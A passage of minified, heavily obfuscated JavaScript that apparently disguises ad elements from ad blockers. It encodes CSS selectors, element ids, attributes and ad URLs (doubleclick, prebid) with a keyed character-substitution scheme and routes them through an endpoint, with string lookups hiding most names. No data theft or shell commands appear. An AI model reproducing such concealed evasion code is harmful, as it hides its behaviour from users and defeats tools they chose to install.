6),BB(0x584),BB(0xb00),BB(0x76b),BB(0x941),BB(0xa30),BB(0xf21),BB(0xc6b),BB(0xb48),BB(0xba8),BB(0x22f),BB(0xd92),BB(0x97b),BB(0x458),BB(0xab1),BB(0xea5),BB(0xd4c),BB(0x738),BB(0xcfd),BB(0x102f),BB(0x298),BB(0x13a),BB(0x1021),BB(0xc81),BB(0x560),BB(0xa83),BB(0x824),BB(0xf23),BB(0x98d),BB(0xdb5),BB(0x783),BB(0xad2),BB(0x903),BB(0x1068),BB(0x4c8),BB(0xdb6),BB(0x7ff),BB(0x43f),BB(0x4ae),BB(0xa3d),BB(0x100c),BB(0xb71),BB(0x57b),BB(0x3ce),BB(0x323),BB(0x6fb),BB(0xa70),BB(0x24d)],k=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],v=[BB(0x899),BB(0x698),BB(0x8a7),BB(0x3b5),BB(0xb77),BB(0x95f),'Ad',BB(0x67c),BB(0xb91),BB(0xef5),BB(0xfae),BB(0x1026),BB(0x31a),BB(0xcd2),BB(0xd22),BB(0x619),BB(0x2f9),BB(0x9e9),BB(0x29d),BB(0xa6b),BB(0x1c2),BB(0x64a),BB(0x20f),BB(0x7e0),BB(0xcd5),BB(0xbc4),BB(0x63c),BB(0x709),BB(0x772),BB(0x668),BB(0x4bf),BB(0x6b7),BB(0xb45),BB(0xa7e),BB(0x206),BB(0xf66),BB(0xd53),BB(0x490),BB(0xb0f),BB(0x645),BB(0xb2b),BB(0x542),BB(0x14d),BB(0xbe3),BB(0xa62),BB(0xc92),BB(0x1bd),BB(0x23a),BB(0x53c),BB(0xb64),BB(0x103),BB(0xf90),BB(0xc37),BB(0xb31),BB(0x19b),BB(0x833),BB(0x9f4),BB(0x762)],Q=['ad',BB(0x2e3),'Ad',BB(0xbaf)],O=[BB(0x239),BB(0x8e7),BB(0x4fe)],z=[],Y=[{'key':BB(0x8ee),'value':[BB(0xcd3)]}];function C(L){const Bp=BB;var N,D,P,Z,X,I,G,T0,T1,T2;const T3=[...Q,...null!==(N=null==L?void 0x0:L['id'])&&void 0x0!==N?N:[]],T4=[...v,...null!==(D=null==L?void 0x0:L[Bp(0x623)])&&void 0x0!==D?D:[]],T5=[...U,...null!==(P=null==L?void 0x0:L[Bp(0x3c9)])&&void 0x0!==P?P:[]][Bp(0x88d)](TR=>Bp(0x4e1)!==TR),T6=[...k,...null!=L&&L[Bp(0x46a)]?[new RegExp(L[Bp(0x46a)][Bp(0xe22)]('|'))]:[]],T7=[...z,...null!==(Z=null==L?void 0x0:L[Bp(0x267)])&&void 0x0!==Z?Z:[]],T8=[...null!==(X=null==L?void 0x0:L[Bp(0x9fa)])&&void 0x0!==X?X:[]],T9={'id':[{'type':Bp(0xc4d),'value':Bp(0x3d2)},{'type':Bp(0xc4d),'value':Bp(0x100b)},{'type':Bp(0xc4d),'value':Bp(0xb7a)},...null!==(I=null==L||null===(G=L[Bp(0xd79)])||void 0x0===G?void 0x0:G['id'])&&void 0x0!==I?I:[]],'url':[{'type':Bp(0xbfd),'value':Bp(0x569)},...null!==(T0=null==L||null===(T1=L[Bp(0xd79)])||void 0x0===T1?void 0x0:T1[Bp(0x77b)])&&void 0x0!==T0?T0:[]]},TT=[...O,...null!==(T2=null==L?void 0x0:L[Bp(0x884)])&&void 0x0!==T2?T2:[]],TS=TR=>TR[Bp(0x347)](/[.*+?^${}()|[\]\\]/g,Bp(0x2c1)),Ta=new RegExp([...T4[Bp(0xf56)](TS),...T3[Bp(0xf56)](TR=>'\x5cb'[Bp(0x958)](TS(TR),'\x5cb')),...TT[Bp(0xf56)](TS),...T5[Bp(0xf56)](TS),...T6[Bp(0xf56)](TR=>TR[Bp(0x37d)])][Bp(0xe22)]('|'));return{'ids':T3,'idSubstrings':T4,'idRegex':new RegExp(T4[Bp(0xe22)]('|')),'cssTargetRegex':Ta,'domains':T5,'urlRegexes':T6,'selectorsToForceProtect':T8,'attributes':TT,'attributeValueKeys':Y,'tagName':T7,'exclusionRules':T9};}function V(L,E){const BU=BB;return!(!L[BU(0xf3f)][BU(0xc62)](E)&&!L[BU(0x1012)][BU(0x5e7)](E))&&!L[BU(0xd79)]['id'][BU(0x303)](w=>BU(0xbfd)===w[BU(0x75e)]?w[BU(0x102d)]===E:BU(0xc4d)===w[BU(0x75e)]?E[BU(0xc62)](w[BU(0x102d)]):void w[BU(0x75e)]);}function W(L,E){const Bn=BB;if(null==E||''===E)return!0x1;const w=(0x0,B['GX'])(E);return!!w&&(!(!L[Bn(0x5cf)][Bn(0x303)](N=>w[Bn(0xa18)][Bn(0xdd7)](N))&&!L[Bn(0xf00)][Bn(0x303)](N=>N[Bn(0x5e7)](w[Bn(0xf07)])))&&!L[Bn(0xd79)][Bn(0x77b)][Bn(0x303)](N=>Bn(0xbfd)===N[Bn(0x75e)]?N[Bn(0x102d)]===w[Bn(0xf07)]:Bn(0xc4d)===N[Bn(0x75e)]?w[Bn(0xf07)][Bn(0xc62)](N[Bn(0x102d)]):void 0x0));}function j(L,E){const Bk=BB;return E[Bk(0x28f)](Bk(0xa02))&&L[Bk(0x884)][Bk(0xc62)](E);}function M(L,E,w){const Bv=BB;return!!w&&L[Bv(0x1c3)][Bv(0x303)](N=>{const BQ=Bv;let {key:D,value:P}=N;return D===E&&P[BQ(0xc62)](w);});}function J(L,E){const BO=BB;return!!(E[BO(0x754)]('id')&&V(L,E['id'])||E[BO(0x754)](BO(0x648))&&V(L,E[BO(0xba4)])||E[BO(0x754)](BO(0x58c))&&W(L,E[BO(0x840)](BO(0x58c)))||E[BO(0x754)](BO(0xf07))&&W(L,E[BO(0x840)](BO(0xf07))));}function H(L,E){const Bz=BB;return L[Bz(0x267)][Bz(0x303)](w=>w[Bz(0x3f0)]()===E[Bz(0x3f0)]());}function A(L,E){const BY=BB;return L[BY(0x65b)][BY(0x5e7)](E);}},0x941:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>p});var B=q(0x9ea);const p={'encode':function(v){const BC=a2S;let Q=arguments[BC(0x38e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,B['i7'])();return Q['id']+v[BC(0x70a)]('')[BC(0xf56)](O=>Q[BC(0x1025)][BC(0xc62)](O)?String[BC(0x292)](Q[BC(0x774)])+U(Q[BC(0x1025)],Q[BC(0x717)],O):Q[BC(0x653)][BC(0xc62)](O)?String[BC(0x292)](Q[BC(0xbf1)])+U(Q[BC(0x653)],Q[BC(0x878)],O):U(Q[BC(0xb05)],Q[BC(0x107f)],O))[BC(0xe22)]('');},'decode':v=>{const BV=a2S,Q=(0x0,B['i7'])(v[BV(0x74e)](0x0,0x4));if(!Q)throw new Error(BV(0x537)+v);const O=v[BV(0x74e)](0x4);let z=0x0;return O[BV(0x70a)]('')[BV(0xf56)](Y=>{const Bc=BV;if(0x0==z&&Y===String[Bc(0x292)](Q[Bc(0x774)]))return z=0x1,'';if(0x0==z&&Y===String[Bc(0x292)](Q[Bc(0xbf1)]))return z=0x2,'';if(0x0!=z){const C=z;if(z=0x0,0x1==C)return Q[Bc(0x717)][Bc(0xc62)](Y)?k(Q[Bc(0x1025)],Q[Bc(0x717)],Y):k(Q[Bc(0xb05)],Q[Bc(0x107f)],Y)+Y;if(0x2==C)return Q[Bc(0x878)][Bc(0xc62)](Y)?k(Q[Bc(0x653)],Q[Bc(0x878)],Y):k(Q[Bc(0xb05)],Q[Bc(0x107f)],Y)+Y;throw new Error(Bc(0x7e8)+C);}return k(Q[Bc(0xb05)],Q[Bc(0x107f)],Y);})[BV(0xe22)]('');}};function U(v,Q,O){const BW=a2S;if(0x1!==O[BW(0x38e)])throw new Error(BW(0xdf3));return v[BW(0xc62)](O)?Q[v[BW(0x100d)](O)]:O;}function k(v,Q,O){const Bh=a2S;if(0x1!==O[Bh(0x38e)])throw new Error(Bh(0xdf3));return Q[Bh(0xc62)](O)?v[Q[Bh(0x100d)](O)]:O;}},0x9ea:(F,K,q)=>{'use strict';const Bu=a2S;q['d'](K,{'$o':()=>k,'i7':()=>U});var B=q(0x2197),p=q(0x1fa9);function U(Y){const Bj=a2S;return Y?z[Bj(0x4e6)](C=>C['id']===Y):B['A'][Bj(0x632)]?Q[0x0]:p['A'][Bj(0x59c)](Q);}const k=()=>Q[Q[Bu(0x38e)]-0x1];function v(Y){const Bb=Bu,C=[Bb(0xf28),Bb(0xe7c),Bb(0x55f),Bb(0xf09),Bb(0x6e5),Bb(0xe3a),Bb(0x456),Bb(0x9b0),Bb(0x446)],V={};for(let W=0x0;W<C[Bb(0x38e)];W++){const h=Y[W];V[atob(C[W])]=Bb(0xc34)==typeof h?atob(h):h;}return V;}const Q=[[Bu(0x533),Bu(0x4e5),Bu(0x6b6),0x75,Bu(0x9ff),Bu(0x484),0x39,Bu(0xd78),Bu(0xaa7)],[Bu(0x4a6),Bu(0x986),Bu(0x207),0x75,Bu(0x1c8),Bu(0xf72),0x73,Bu(0xa1c),Bu(0x93a)],[Bu(0x1e9),Bu(0x72d),Bu(0xbc0),0x61,Bu(0xe37),Bu(0x427),0x72,Bu(0x618),Bu(0x5b7)],[Bu(0xb06),Bu(0xf0),Bu(0x9d1),0x6a,Bu(0x804),Bu(0x7d7),0x35,Bu(0xbf0),Bu(0x7fc)]][Bu(0xf56)](Y=>v(Y)),O=[[Bu(0x6cc),Bu(0x607),Bu(0xb61),0x77,Bu(0x1064),Bu(0x1ce),0x66,Bu(0x2c4),Bu(0x7e2)],[Bu(0xbd0),Bu(0x9e2),Bu(0xa85),0x39,Bu(0xe84),Bu(0x678),0x65,Bu(0xab3),Bu(0x1fa)],[Bu(0x5c2),Bu(0xbd1),Bu(0x4e0),0x66,Bu(0x45c),Bu(0x400),0x38,Bu(0x9ba),Bu(0x659)],[Bu(0x7fd),Bu(0xa60),Bu(0x1a0),0x61,Bu(0x2ee),Bu(0xa3f),0x73,Bu(0x311),Bu(0xe0d)],[Bu(0xed6),Bu(0x5d4),Bu(0xcf2),0x79,Bu(0xf79),Bu(0xe94),0x6e,Bu(0x20b),Bu(0x3d3)],[Bu(0xcee),Bu(0x251),Bu(0x1b2),0x76,Bu(0xe8c),Bu(0x124),0x73,Bu(0x302),Bu(0xa3c)],[Bu(0x326),Bu(0x5fb),Bu(0xb3e),0x70,Bu(0x6b1),Bu(0xead),0x72,Bu(0xc7a),Bu(0xe19)],[Bu(0xa3e),Bu(0x73c),Bu(0x467),0x6b,Bu(0x275),Bu(0xafc),0x68,Bu(0x241),Bu(0x8d3)],[Bu(0x53b),Bu(0xef6),Bu(0xb56),0x73,Bu(0xce6),Bu(0x493),0x68,Bu(0x5e5),Bu(0x633)],[Bu(0x37c),Bu(0xaa1),Bu(0x609),0x61,Bu(0x689),Bu(0xd7),0x65,Bu(0xdff),Bu(0x518)],[Bu(0x47e),Bu(0x555),Bu(0x5a0),0x6a,Bu(0x1061),Bu(0xd19),0x6b,Bu(0x9e7),Bu(0x11e)],[Bu(0xdc8),Bu(0x358),Bu(0xcbc),0x66,Bu(0xc5f),Bu(0x5fa),0x39,Bu(0xa93),Bu(0x855)],[Bu(0x377),Bu(0x8f2),Bu(0x136),0x67,Bu(0x583),Bu(0x541),0x61,Bu(0x300),Bu(0x9a0)],[Bu(0xce1),Bu(0x2a2),Bu(0x7cd),0x38,Bu(0x2a0),Bu(0x183),0x31,Bu(0x258),Bu(0xd9d)],[Bu(0x10c),Bu(0x314),Bu(0xb1f),0x6f,Bu(0x7ac),Bu(0xa57),0x68,Bu(0x14a),Bu(0x758)],[Bu(0x6d9),Bu(0xda7),Bu(0x69f),0x6b,Bu(0x5e0),Bu(0x188),0x32,Bu(0x2c7),Bu(0x5d3)]][Bu(0xf56)](Y=>v(Y)),z=[...Q,...O];},0x120e:(F,K,q)=>{'use strict';const BM=a2S;q['d'](K,{'Gb':()=>O,'OC':()=>Q,'Y_':()=>v,'oi':()=>z,'xm':()=>k});var B=q(0x1e87),p=q(0x941),U=(q(0x2197),q(0x1fa9));const k=[BM(0x1bb),BM(0x820),BM(0x741),BM(0xe9a),BM(0x5dd),BM(0x646),BM(0x352),BM(0xf33),BM(0xe8f),BM(0x7d6),BM(0x9fd),BM(0x2f0),BM(0x93b),BM(0x7c8),BM(0xdf2),BM(0xe5e),BM(0xfad),BM(0x13e),BM(0x5a9),BM(0xea3),BM(0x909),BM(0x253),BM(0x2a6),BM(0xe9b),BM(0x883),BM(0xccf),BM(0xd97),BM(0xc49),BM(0x817),BM(0x40c),BM(0x6ac),BM(0x1f9),BM(0x227),BM(0xe12),BM(0x9f1),BM(0x905),BM(0x1c4),BM(0xf20),BM(0xa0f),BM(0x54f),BM(0x811),BM(0x9ce),BM(0x236),BM(0x1f0),BM(0x95b),BM(0x988),BM(0xe81),BM(0xfd5),BM(0x709),BM(0x676),BM(0xfe0),BM(0xaa5),BM(0xe20),BM(0x350),BM(0x4d8),BM(0x1a3),BM(0xa8a)];function v(Y){const BJ=BM;return void 0x0===Y?-0x1:k[BJ(0x100d)](Y);}function Q(Y){const Bo=BM,C=p['A'][Bo(0x602)](Y),V=U['A'][Bo(0xba4)](),W=C[Bo(0x347)](Bo(0x888),'\x22'[Bo(0x958)](V,'\x22')),h=JSON[Bo(0xc00)](W);return h[Bo(0x368)]=h[V],delete h[V],h;}function O(Y){const BH=BM;return!!(window[BH(0xbec)][BH(0x488)]+window[BH(0xbec)][BH(0xce4)])[BH(0xc62)](BH(0x40a))||BH(0x34b)===B['A'][BH(0xda6)](BH(0x59d),!0x1)||BH(0x2a8)!==B['A'][BH(0xda6)](BH(0x59d),!0x1)&&Math[BH(0xb08)]()<Y;}function z(Y){const BA=BM;try{if(!window[BA(0x8fd)]||!(BA(0x226)in window[BA(0x8fd)]))return!0x1;const C=window[BA(0x8fd)][BA(0x226)];return!(!C[BA(0x1037)]||!C[BA(0xa49)])&&C[BA(0x1037)]/C[BA(0xa49)]>=Y;}catch(V){return!0x1;}}},0x13e7:(F,K,q)=>{'use strict';const BL=a2S;q['d'](K,{'H':()=>p,'e':()=>B});const B=U=>U[BL(0xc62)](BL(0xfb1))||U[BL(0xc62)](BL(0x5ca))?U=(U=(U=(U=U[BL(0x347)](/(^width\s*:)/g,BL(0x101d)))[BL(0x347)](/([^-]width\s*:)/g,BL(0x101d)))[BL(0x347)](/(^height\s*:)/g,BL(0x101d)))[BL(0x347)](/([^-]height\s*:)/g,BL(0x101d)):U,p=U=>U[BL(0xc62)](BL(0xfb1))||U[BL(0xc62)](BL(0x5ca))?U=(U=(U=(U=U[BL(0x347)](/(^width\s*:)   /g,'$1'))[BL(0x347)](/([^-]width\s*:)   /g,'$1'))[BL(0x347)](/(^height\s*:)   /g,'$1'))[BL(0x347)](/([^-]height\s*:)   /g,'$1'):U;},0x1a13:(F,K,q)=>{'use strict';const Bm=a2S;q['d'](K,{'QS':()=>H,'Qw':()=>M,'Vd':()=>J,'dv':()=>Y,'hB':()=>L,'oY':()=>A,'sR':()=>C});var B=q(0xf26),U=q(0x81),k=q(0x13a3),Q=q(0x2197),O=q(0x13e7),z=q(0x2374);const Y=D=>{const Bg=a2S;let {protectUrlContext:P,stylesheet:x,baseUrl:Z='',key:X,endpoint:I=Q['A'][Bg(0x104d)],idFilter:G,urlFilter:T0,attributeFilter:T1,tagNameFilter:T2,isPageLevel:T3=!0x1}=D;return N({'protectUrlContext':P,'stylesheet':x,'direction':Bg(0x232),'context':Bg(0x656),'baseUrl':Z,'key':X,'endpoint':I,'idFilter':G,'urlFilter':T0,'attributeFilter':T1,'tagNameFilter':T2,'isPageLevel':T3});},C=D=>N({'stylesheet':D,'direction':Bm(0xcb4),'context':Bm(0x656)}),V=Bm(0x1075)!=typeof window,W=(0x0,z['_'])(V),j=(0x0,z['_'])(V),M=D=>{const Bi=Bm;let {protectUrlContext:P,selector:x,key:Z,idFilter:X,attributeFilter:I,tagNameFilter:G}=D;const T0=X||I||G?W:j;let T1=T0[Bi(0xda6)](x);return T1||(T1=N({'protectUrlContext':P,'stylesheet':x,'direction':Bi(0x232),'context':Bi(0xc5d),'baseUrl':'','key':Z,'idFilter':X,'attributeFilter':I,'tagNameFilter':G}),T0[Bi(0xafe)](x,T1)),T1;},J=D=>{const BE=Bm;let {protectUrlContext:P,style:x,baseUrl:Z='',key:X,endpoint:I=Q['A'][BE(0x104d)],idFilter:G,urlFilter:T0,attributeFilter:T1}=D,T2=N({'protectUrlContext':P,'stylesheet':x,'direction':BE(0x232),'context':BE(0x585),'baseUrl':Z,'key':X,'endpoint':I,'idFilter':G,'urlFilter':T0,'attributeFilter':T1});return x[BE(0xdd7)](';')&&!T2[BE(0xdd7)](';')&&(T2+=';'),T2;},H=D=>{const Bw=Bm;let P=N({'stylesheet':D,'direction':Bw(0xcb4),'context':Bw(0x585)});return D[Bw(0xdd7)](';')&&!P[Bw(0xdd7)](';')&&(P+=';'),P;},A=D=>{const Be=Bm;let {protectUrlContext:P,value:x,baseUrl:Z='',key:X,endpoint:I=Q['A'][Be(0x104d)],idFilter:G,urlFilter:T0,attributeFilter:T1}=D;return N({'protectUrlContext':P,'stylesheet':x,'context':Be(0x102d),'direction':Be(0x232),'baseUrl':Z,'key':X,'endpoint':I,'idFilter':G,'urlFilter':T0,'attributeFilter':T1});},L=D=>N({'stylesheet':D,'direction':Bm(0xcb4),'context':Bm(0x102d)});function E(D,P,x){const BN=Bm,Z=k['z1'][BN(0x38e)];if('*='===D){const X=x(P);P=(0x0,k['_'])(X)?X[BN(0x74e)](Z+0x4):X;}else{if('$='===D){const I=x(P);P=(0x0,k['_'])(I)?I[BN(0x74e)](Z+0x4):I;}else P=x(P);}return P;}function N(D){const Br=Bm,{stylesheet:P,context:x}=D;let Z,X,I,G;if(Br(0x232)===D[Br(0x285)]){const {protectUrlContext:T2,baseUrl:T3,key:T4,endpoint:T5=Q['A'][Br(0x104d)],isPageLevel:T6}=D;Z=T7=>D[Br(0xf87)]&&!D[Br(0xf87)](T7)?T7:(0x0,k['md'])(T7[Br(0x70a)]('\x5c')[Br(0xe22)](''),T4),X=function(T7){const Bd=Br;let T8=arguments[Bd(0x38e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:U['MN'][Bd(0x2d0)];return T7[Bd(0x28f)]('{{')&&T7[Bd(0xdd7)]('}}')?T7:T7[Bd(0x28f)]('.')&&!T7[Bd(0x28f)]('./')&&!T7[Bd(0x28f)](Bd(0x6cd))||T7[Bd(0x28f)]('#')?M({'protectUrlContext':T2,'selector':T7,'key':T4,'idFilter':D[Bd(0xf87)],'attributeFilter':D[Bd(0x15f)]}):D[Bd(0xc79)]&&!D[Bd(0xc79)](T7)?T7:(T6&&T8===U['MN'][Bd(0x5cd)]&&(T8=U['MN'][Bd(0x5f7)]),(0x0,U['Wq'])({'protectUrlContext':T2,'url':T3?new URL(T7,T3)[Bd(0xf07)]:T7,'kind':T8,'key':T4,'endpoint':T5}));},I=T7=>D[Br(0x15f)]&&!D[Br(0x15f)](T7)?T7:Br(0xa02)[Br(0x958)]((0x0,k['md'])(T7[Br(0x74e)](0x5),T4)[Br(0x3f0)]()),G=T7=>D[Br(0x5a5)]&&D[Br(0x5a5)](T7)?Br(0x4de)+(0x0,k['md'])(T7[Br(0x3f0)](),T4):T7;}else Br(0xcb4)===D[Br(0x285)]?(Z=T7=>(0x0,k['_'])(T7)?(0x0,k['ks'])(T7):T7,X=T7=>(0x0,U['EW'])(T7)?(0x0,U['sH'])(T7)[Br(0x34f)]:T7,I=T7=>(0x0,k['_'])(T7[Br(0x74e)](0x5))?Br(0xa02)+(0x0,k['ks'])(T7[Br(0x74e)](0x5)[Br(0x3f0)]()):T7,G=T7=>T7[Br(0x28f)](Br(0x4de))&&(0x0,k['_'])(T7[Br(0x74e)](0x3))?(0x0,k['ks'])(T7[Br(0x74e)](0x3)):T7):Br(0xaaf)===D[Br(0x285)]&&(Z=T7=>T7,X=T7=>{const By=Br;try{return new URL(T7,D[By(0x429)])[By(0xf07)];}catch(T8){return T7;}},I=T7=>T7,G=T7=>T7);const T0=[],T1=(0x0,B['qg'])(P,{'context':x});return(0x0,B['GG'])(T1,{'enter'(T7){const BD=Br;var T8,T9,TT,TS,Ta,TR,TF;T0[BD(0x615)](T7);const TK=T0[BD(0x38e)]>=0x3&&BD(0x6ce)===T0[T0[BD(0x38e)]-0x3][BD(0x582)];if(BD(0xb11)===T7[BD(0x75e)])T7[BD(0x582)]=Z(T7[BD(0x582)]);else{if(BD(0x109)===T7[BD(0x75e)])T7[BD(0x582)]=Z(T7[BD(0x582)]);else{if(BD(0x4cd)===T7[BD(0x75e)]&&BD(0x38a)===T7[BD(0x582)][BD(0x75e)]&&T7[BD(0x582)][BD(0x582)][BD(0x28f)](BD(0xa02)))T7[BD(0x582)][BD(0x582)]=I(T7[BD(0x582)][BD(0x582)]);else{if(BD(0x4cd)!==T7[BD(0x75e)]||BD(0x38a)!==T7[BD(0x582)][BD(0x75e)]||'id'!==T7[BD(0x582)][BD(0x582)]&&BD(0x8d4)!==T7[BD(0x582)][BD(0x582)]&&BD(0x50a)!==T7[BD(0x582)][BD(0x582)]||BD(0x9a5)!==(null===(T8=T7[BD(0x102d)])||void 0x0===T8?void 0x0:T8[BD(0x75e)])){if(BD(0x4cd)!==T7[BD(0x75e)]||BD(0x38a)!==T7[BD(0x582)][BD(0x75e)]||BD(0xfb1)!==T7[BD(0x582)][BD(0x582)]&&BD(0x5ca)!==T7[BD(0x582)][BD(0x582)]||BD(0x9a5)!==(null===(T9=T7[BD(0x102d)])||void 0x0===T9?void 0x0:T9[BD(0x75e)])){if(BD(0x4cd)===T7[BD(0x75e)]&&BD(0x38a)===T7[BD(0x582)][BD(0x75e)]&&BD(0xf35)===T7[BD(0x582)][BD(0x582)]&&BD(0x9a5)===(null===(TT=T7[BD(0x102d)])||void 0x0===TT?void 0x0:TT[BD(0x75e)])&&(T7[BD(0x102d)][BD(0x102d)][BD(0xc62)](BD(0xfb1))||T7[BD(0x102d)][BD(0x102d)][BD(0xc62)](BD(0x5ca)))){if(BD(0x232)===D[BD(0x285)]){const Tq=(0x0,O['e'])(T7[BD(0x102d)][BD(0x102d)]);Tq!==T7[BD(0x102d)][BD(0x102d)]&&(T7[BD(0x102d)][BD(0x102d)]=T7[BD(0x102d)][BD(0x102d)]+',\x20'+Tq);}else{if(BD(0xcb4)===D[BD(0x285)]){const TB=(0x0,O['H'])(T7[BD(0x102d)][BD(0x102d)]);TB!==T7[BD(0x102d)][BD(0x102d)]&&(T7[BD(0x102d)][BD(0x102d)]=TB);}}}else{if(BD(0x4cd)===T7[BD(0x75e)]&&BD(0x38a)===T7[BD(0x582)][BD(0x75e)]&&BD(0x58c)===T7[BD(0x582)][BD(0x582)]&&BD(0x9a5)===(null===(TS=T7[BD(0x102d)])||void 0x0===TS?void 0x0:TS[BD(0x75e)]))BD(0x232)===D[BD(0x285)]?T7[BD(0x102d)][BD(0x102d)]=E(T7[BD(0x43b)],T7[BD(0x102d)][BD(0x102d)],Z):T7[BD(0x102d)][BD(0x102d)]=Z(T7[BD(0x102d)][BD(0x102d)]);else{if(BD(0x4cd)===T7[BD(0x75e)]&&BD(0x38a)===T7[BD(0x582)][BD(0x75e)]&&'id'===T7[BD(0x582)][BD(0x582)]&&BD(0x38a)===(null===(Ta=T7[BD(0x102d)])||void 0x0===Ta?void 0x0:Ta[BD(0x75e)]))BD(0x232)===D[BD(0x285)]?T7[BD(0x102d)][BD(0x582)]=E(T7[BD(0x43b)],T7[BD(0x102d)][BD(0x582)],Z):T7[BD(0x102d)][BD(0x582)]=Z(T7[BD(0x102d)][BD(0x582)]);else{if(BD(0x4cd)===T7[BD(0x75e)]&&BD(0x38a)===T7[BD(0x582)][BD(0x75e)]&&BD(0xca9)===T7[BD(0x582)][BD(0x582)]&&BD(0x38a)===(null===(TR=T7[BD(0x102d)])||void 0x0===TR?void 0x0:TR[BD(0x75e)]))D[BD(0x285)],T7[BD(0x582)][BD(0x582)]=Z(T7[BD(0x582)][BD(0x582)]);else{if(BD(0x4cd)===T7[BD(0x75e)]&&BD(0x38a)===T7[BD(0x582)][BD(0x75e)]&&BD(0x648)===T7[BD(0x582)][BD(0x582)]&&BD(0x9a5)===(null===(TF=T7[BD(0x102d)])||void 0x0===TF?void 0x0:TF[BD(0x75e)]))BD(0x232)===D[BD(0x285)]?T7[BD(0x102d)][BD(0x102d)]=E(T7[BD(0x43b)],T7[BD(0x102d)][BD(0x102d)],Z):T7[BD(0x102d)][BD(0x102d)]=Z(T7[BD(0x102d)][BD(0x102d)]);else{if(TK&&BD(0x9a5)===T7[BD(0x75e)])T7[BD(0x102d)]=X(T7[BD(0x102d)],U['MN'][BD(0x5cd)]);else{if(BD(0x2d0)===T7[BD(0x75e)])T7[BD(0x102d)]=X(T7[BD(0x102d)],TK?U['MN'][BD(0x5cd)]:U['MN'][BD(0x2d0)]);else{if(BD(0x11b)===T7[BD(0x75e)])T7[BD(0x67f)][BD(0x744)][BD(0xe87)](Tp=>{const BP=BD;BP(0x5e1)===Tp[BP(0x75e)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[BP(0x5e7)](Tp[BP(0x102d)])&&(Tp[BP(0x102d)]=N({...D,'stylesheet':Tp[BP(0x102d)],'context':BP(0x656)}));});else{if(BD(0x5e1)===T7[BD(0x75e)]&&T7[BD(0x102d)][BD(0xae1)]()[BD(0x28f)](BD(0x154))&&T7[BD(0x102d)][BD(0xae1)]()[BD(0xdd7)](')')){const Tp=T7[BD(0x102d)][BD(0xae1)]()[BD(0x74e)](0x4,-0x1)[BD(0xae1)](),TU=Tp[BD(0x408)](/^'(.*)'$/),Tn=Tp[BD(0x408)](/^"(.*)"$/);let Tk='';Tk=TU?'\x27'[BD(0x958)](X(TU[0x1],U['MN'][BD(0x2d0)]),'\x27'):Tn?'\x22'[BD(0x958)](X(Tn[0x1],U['MN'][BD(0x2d0)]),'\x22'):X(Tp,U['MN'][BD(0x2d0)]),T7[BD(0x102d)]=T7[BD(0x102d)][BD(0x347)](Tp,Tk);}else BD(0xaa2)===T7[BD(0x75e)]&&(T7[BD(0x582)]=G(T7[BD(0x582)]));}}}}}}}}}else BD(0x232)===D[BD(0x285)]?T7[BD(0x102d)][BD(0x102d)]=BD(0xf71)+T7[BD(0x102d)][BD(0x102d)]:T7[BD(0x102d)][BD(0x102d)]=T7[BD(0x102d)][BD(0x102d)][BD(0x28f)](BD(0xf71))?T7[BD(0x102d)][BD(0x102d)][BD(0x74e)](0x3):T7[BD(0x102d)][BD(0x102d)];}else BD(0x232)===D[BD(0x285)]?T7[BD(0x102d)][BD(0x102d)]=E(T7[BD(0x43b)],T7[BD(0x102d)][BD(0x102d)],Z):T7[BD(0x102d)][BD(0x102d)]=Z(T7[BD(0x102d)][BD(0x102d)]);}}}},'leave'(T7){const Bx=Br;T0[Bx(0x473)]();}}),(0x0,B['cM'])(T1);}},0x13a3:(F,K,q)=>{'use strict';const Bf=a2S;q['d'](K,{'_':()=>M,'ks':()=>b,'md':()=>j,'xE':()=>W,'z1':()=>z,'zp':()=>V});var B=q(0x941),U=q(0x9ea),k=q(0xe37);const v=Bf(0x1075)==typeof window,Q=Bf(0x243),O=Bf(0x7ea),z=O,Y=new Map(),C=new Map();function V(H,A){const BZ=Bf;let L=arguments[BZ(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return j(H=encodeURIComponent(H),A,L);}function W(H){return decodeURIComponent(b(H));}function j(H,A){const BX=Bf;var L;let E=arguments[BX(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!H)return H;if(M(H))return H;if(!v){const N=Y[BX(0xda6)](H);if(N)return N;}A=null!==(L=A)&&void 0x0!==L?L:(0x0,k['x'])();const w=(0x2===E?O:Q)+B['A'][BX(0x3b0)](H,A);return v||(Y[BX(0xafe)](H,w),C[BX(0xafe)](w,H)),w;}function b(H){const BI=Bf;if(!H)throw new Error(BI(0x835));const A=J(H);if(!v){const w=C[BI(0xda6)](H);if(w)return w;}const L=H[BI(0x74e)](0x2===A?O[BI(0x38e)]:Q[BI(0x38e)]),E=B['A'][BI(0x602)](L);return v||(C[BI(0xafe)](H,E),Y[BI(0xafe)](E,H)),E;}function M(H){if(!H)return!0x1;try{return J(H),!0x0;}catch(A){return!0x1;}}function J(H){const Bl=Bf;if(!H)throw new Error(Bl(0xe90));if(H[Bl(0x28f)](Q))return 0x1;if(H[Bl(0x28f)](O)){if(H[Bl(0x38e)]<O[Bl(0x38e)]+0x4)throw new Error(Bl(0xbeb)[Bl(0x958)](H));const A=H[Bl(0x74e)](O[Bl(0x38e)],O[Bl(0x38e)]+0x4);if((0x0,U['i7'])(A))return 0x2;throw new Error(Bl(0x1050)[Bl(0x958)](H));}throw new Error(Bl(0x538)[Bl(0x958)](H));}},0xe37:(F,K,q)=>{'use strict';let B;function p(k){B=k;}function U(){return B;}q['d'](K,{'x':()=>U,'z':()=>p});},0x81:(F,K,q)=>{'use strict';const Bs=a2S;q['d'](K,{'EW':()=>Tp,'GX':()=>Tk,'Gy':()=>TR,'MN':()=>T5,'Ph':()=>T0,'Vp':()=>TF,'Wq':()=>TK,'Xz':()=>Tn,'ZM':()=>G,'ep':()=>X,'g3':()=>T1,'ht':()=>T3,'lv':()=>Z,'qF':()=>T2,'rI':()=>T9,'sH':()=>TB});var B=q(0x2c0),Q=q(0x941),z=q(0x9ea),Y=q(0x2197),V=q(0xe37),j=q(0x1fa9),J=q(0x12e6),H=q(0x120e),D=q(0x23be);const 